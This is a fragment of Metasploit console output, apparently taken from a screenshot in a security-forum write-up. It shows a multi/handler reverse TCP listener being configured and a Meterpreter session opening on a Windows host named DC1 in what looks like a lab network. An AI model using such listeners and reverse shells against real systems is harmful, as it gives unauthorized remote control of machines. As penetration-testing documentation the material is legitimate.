 msf5 exploit(multi/handler) > set LHOST 192.168.235.129
LHOST => 192.168.235.129
msf5 exploit(multi/handler) > set LPORT 4446
LPORT => 4446
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.235.129:4446
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.235.100
[*] Meterpreter session 1 opened (192.168.235.129:4446 -> 192.168.235.100:49162) at 201
9-11-07 01:21:39 -0500
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                       Connection
--  ----  ----                     -----------                       ----------
1         meterpreter x64/windows  NT AUTHORITY\LOCAL SERVICE @ DC1  192.168.235.129:
4446 -> 192.168.235.100:49162 (192.168.235.100)
msf5 exploit(multi/handler) >
先知社区